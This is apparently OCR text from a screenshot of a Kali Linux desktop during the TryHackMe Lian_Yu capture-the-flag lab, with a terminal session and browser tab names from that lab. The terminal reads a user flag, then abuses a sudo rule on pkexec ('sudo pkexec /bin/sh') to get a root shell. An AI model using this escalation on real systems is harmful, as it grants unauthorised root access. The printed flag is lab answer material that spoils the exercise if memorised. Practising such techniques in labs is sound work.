 pkexec | GTFOBins - Mo...
*Untitled 1 - Mousepad
3
qterminal
2
Thunar
pkexec | GTFOBins - Mozilla Firefox
TryHackMe | Lia
Reverse Shell Chea
pkexec | GTFOB
Purgatory
10.10.25.241/island
http://10.10.25.241/
http://10.10.25.241
Arrowverse - Wi
From Base58 - C
List o
https://gtfobins.github.io/gtfobins/pkexec/
160%
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
slade@LianYu: ~
File Actions Edit View Help
#
slade@LianYu:~$ ls
user.txt
slade@LianYu:~$ cat user.txt
THM{P30P7E_K33P_53CRET5__C0MPUT3R5_D0N'T}
--Felicity Smoak
slade@LianYu:~$ sudo -l
[sudo] password for slade:
Matching Defaults entries for slade on LianYu:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User slade may run the following commands on LianYu:
(root) PASSWD: /usr/bin/pkexec
slade@LianYu:~$ sudo pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# s
/bin/sh: 3: s: not found
# ls
root.txt
# cat root
cat: root: No such file or directory
# ^[
eges and